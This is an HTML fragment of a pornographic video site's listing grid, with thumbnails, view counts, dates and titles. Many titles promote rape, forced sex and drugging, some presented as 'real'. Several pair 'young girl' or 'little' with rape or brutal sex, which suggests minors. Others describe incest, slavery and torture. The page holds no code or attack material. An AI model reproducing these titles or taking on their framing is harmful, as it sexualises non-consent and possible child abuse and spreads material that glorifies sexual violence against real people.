                                    <img data-sg="faeb8dbc9e0d3e14" src="/thumbs/212/18080700970254024212_0.jpg" alt="Tied up slave gets humiliated in bdsm sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 194</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tied up slave gets humiliated in bdsm sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11655697521457397033/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1c15b2427de7d29" src="/thumbs/33/11655697521457397033_0.jpg" alt="Male whipping time with masked freak and brutal BDSM mistress" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 82</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Male whipping time with masked freak and brutal BDSM mistress</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958837952001418/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ef12bb58a" src="/thumbs/418/13554958837952001418_0.jpg" alt="Little Jojo Kiss gets caught by stepdad after an all nighter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 245</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Little Jojo Kiss gets caught by stepdad after an all nighter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639016027535/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1094cba58f" src="/thumbs/535/3824942639016027535_0.jpg" alt="PASCALSSUBSLUTS - Busty MILF submits to rough sex master" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 148</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> PASCALSSUBSLUTS - Busty MILF submits to rough sex master</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15242337571108475341/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d387a9437882d1cd" src="/thumbs/341/15242337571108475341_0.jpg" alt="Brutal fisting for Brazilian teen, prolapsed pussy and squirting" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3241</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal fisting for Brazilian teen, prolapsed pussy and squirting</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640558614828/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f0bda92c" src="/thumbs/828/3824942640558614828_0.jpg" alt="He Tears His SISTER&#039;S Clothes &amp; Fucks Her ROUGH" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 130</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> He Tears His SISTER&#039;S Clothes &amp; Fucks Her ROUGH</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3498684909806650500/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="308dd3637e0b8484" src="/thumbs/500/3498684909806650500_0.jpg" alt="Bound Asian slave butt spanked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1739</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bound Asian slave butt spanked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15061554884422352553/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d105645e2b0b3ea9" src="/thumbs/553/15061554884422352553_0.jpg" alt="young girl with her mother in a homemade porn movie and real forced rape scenes with brutal fuck." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1697</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl with her mother in a homemade porn movie and real forced rape scenes with brutal fuck.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733876035360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a9335f20" src="/thumbs/360/2705852733876035360_0.jpg" alt="Rough Asian mistress plows her sweet slave girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 265</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Asian mistress plows her sweet slave girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2822270548366963030/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="272ab81c5775b156" src="/thumbs/30/2822270548366963030_0.jpg" alt="rape porn shoots featuring young girls victim to extreme and violent sex can also be watched in these movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2236</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape porn shoots featuring young girls victim to extreme and violent sex can also be watched in these movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733592156140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99847b7ec" src="/thumbs/140/2705852733592156140_0.jpg" alt="Doctor Visit - Painful Kicks by Merciless Nurse Jessica Wood" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 644</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Doctor Visit - Painful Kicks by Merciless Nurse Jessica Wood</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4580224747883679050/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f903a24210f4d4a" src="/thumbs/50/4580224747883679050_0.jpg" alt="out of control xxx rape scenes in brutal violence porn movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 57</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> out of control xxx rape scenes in brutal violence porn movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2561848998819169613/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="238d841756ce854d" src="/thumbs/613/2561848998819169613_0.jpg" alt="hot wife records blowjob for xxx rape porn movie with violent sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 67</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot wife records blowjob for xxx rape porn movie with violent sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1857382101570314762/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19c6bf2e3844620a" src="/thumbs/762/1857382101570314762_0.jpg" alt="her screams of pain filled the room during the xxx rape video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1298</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> her screams of pain filled the room during the xxx rape video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482544588736123/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2510481c67b" src="/thumbs/123/1426482544588736123_0.jpg" alt="Busty brunette toyed and fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.12.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty brunette toyed and fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545206732732/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2512957a7bc" src="/thumbs/732/1426482545206732732_0.jpg" alt="Milking table teen xxx Helpless teenager Evelyn has been walking for" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 542</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Milking table teen xxx Helpless teenager Evelyn has been walking for</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16381034879666559271/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e355206ebfcf1927" src="/thumbs/271/16381034879666559271_0.jpg" alt="moms are tied and force fucked in xxx rape videos." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 462</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> moms are tied and force fucked in xxx rape videos.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17512914641931008906/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f30a5f145608fb8a" src="/thumbs/906/17512914641931008906_0.jpg" alt="Chained Up Ass Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 248</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chained Up Ass Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14479302180175293472/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c8f0d09e44e32c20" src="/thumbs/472/14479302180175293472_0.jpg" alt="raped amateur screaming and begging to stop while restrained in a brutal fuck movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 386</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> raped amateur screaming and begging to stop while restrained in a brutal fuck movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/894272377373716061/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c6917fd39cdee5d" src="/thumbs/61/894272377373716061_0.jpg" alt="The Pope Destroys Cadence Luxe" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1522</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.06.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> The Pope Destroys Cadence Luxe</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735043806846/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eece267e" src="/thumbs/846/2705852735043806846_0.jpg" alt="Brutal Femdon Goddess dressed in black latex tortures.." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 222</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal Femdon Goddess dressed in black latex tortures..</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8045052374522006747/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fa5c48296cc0cdb" src="/thumbs/747/8045052374522006747_0.jpg" alt="young girl brutal raped and drugged in an unethical forced porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 946</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl brutal raped and drugged in an unethical forced porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4531361539525116190/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ee2a14fe043011e" src="/thumbs/190/4531361539525116190_0.jpg" alt="the mom's drunk amateur homemade fucking left her feeling dirty and used." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 476</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the mom's drunk amateur homemade fucking left her feeling dirty and used.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4900625222741166144/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="440284aceace8840" src="/thumbs/144/4900625222741166144_0.jpg" alt="Skyrim Bandit - and Sold" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 394</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 56:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Skyrim Bandit - and Sold</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 283938</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> HORRORPORN - Twisted family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5768624127638340808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="500e4514a2a184c8" src="/thumbs/808/5768624127638340808_0.jpg" alt="young wive gets forced into a violent sex session full of brutal fuck actions." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1590</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.06.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> young wive gets forced into a violent sex session full of brutal fuck actions.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637113957455/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10236c5c4f" src="/thumbs/455/3824942637113957455_0.jpg" alt="Powershotz VL021 &quot;Repossession&quot;" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1591</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.12.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Powershotz VL021 &quot;Repossession&quot;</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547384087986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ab1f75b2" src="/thumbs/986/1426482547384087986_0.jpg" alt="Hot fan babe gets slave training" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 100</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot fan babe gets slave training</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732463288796/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb954fe91dc" src="/thumbs/796/2705852732463288796_0.jpg" alt="Cunnilingus in thigh high purple fishnet stockings" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 258</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cunnilingus in thigh high purple fishnet stockings</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732537139964/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9596572fc" src="/thumbs/964/2705852732537139964_0.jpg" alt="Slave Slut-Orgasma Celeste Fuck-Machine torture and squirt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 319</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Slave Slut-Orgasma Celeste Fuck-Machine torture and squirt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732408034203/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg" alt="Bound japanese petite gets rough fucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 303858</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bound japanese petite gets rough fucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5656938398141680222/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e817b8059808a5e" src="/thumbs/222/5656938398141680222_0.jpg" alt="amateur and homemade sex were on full display with blowjob sucking of cocks and dicks." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur and homemade sex were on full display with blowjob sucking of cocks and dicks.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 359259</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640565490160/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f12691f0" src="/thumbs/160/3824942640565490160_0.jpg" alt="Beautiful Submissive Whore Loves to be Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Submissive Whore Loves to be Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545936670067/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25154d99d73" src="/thumbs/67/1426482545936670067_0.jpg" alt="Blonde ass flogged and tits caned" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 398</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blonde ass flogged and tits caned</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7634995256715007016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69f4f3bbea4a5428" src="/thumbs/16/7634995256715007016_0.jpg" alt="Bound Asian anal banged in basement" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1105</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bound Asian anal banged in basement</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3051486332483573626/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a590ea6e4a4977a" src="/thumbs/626/3051486332483573626_0.jpg" alt="forced blowjobs and ass out in a violent sex porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> forced blowjobs and ass out in a violent sex porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548170779734/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251da036c56" src="/thumbs/734/1426482548170779734_0.jpg" alt="Little caprice rough anal Engine failure in the middle of nowhere in a no" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 215</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Little caprice rough anal Engine failure in the middle of nowhere in a no</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3589061895068059474/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="31cee8c7246c0752" src="/thumbs/474/3589061895068059474_0.jpg" alt="Screaming Orgasm master vs fetish slave tied up and fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Screaming Orgasm master vs fetish slave tied up and fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548028142377/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251d182f329" src="/thumbs/377/1426482548028142377_0.jpg" alt="Hentai bondage toys and gangbang rough submission Now she s broke " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hentai bondage toys and gangbang rough submission Now she s broke </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4164220928860068975/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39ca48df2ef39c6f" src="/thumbs/975/4164220928860068975_0.jpg" alt="these films take the viewer on an emotional roller coaster, as scenes of brutal violent sex are shown." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2219</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> these films take the viewer on an emotional roller coaster, as scenes of brutal violent sex are shown.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6740477100710127861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5d8afc35e47b68f5" src="/thumbs/861/6740477100710127861_0.jpg" alt="rape sex and rape porn featured in a brutal porn movie to watch real rape xxx content." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1367</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and rape porn featured in a brutal porn movie to watch real rape xxx content.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548080311315/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251d49efc13" src="/thumbs/315/1426482548080311315_0.jpg" alt="Hogtied blonde anal and pussy rammed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 343</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hogtied blonde anal and pussy rammed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731331386925/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb911871e2d" src="/thumbs/925/2705852731331386925_0.jpg" alt="British redhead subslut Lucia Love anally hammered rough" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1011</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.12.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> British redhead subslut Lucia Love anally hammered rough</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1542530605268754825/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15682b69ae366189" src="/thumbs/825/1542530605268754825_0.jpg" alt="amateur and homemade videos of this category are also widely available." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1607</span>
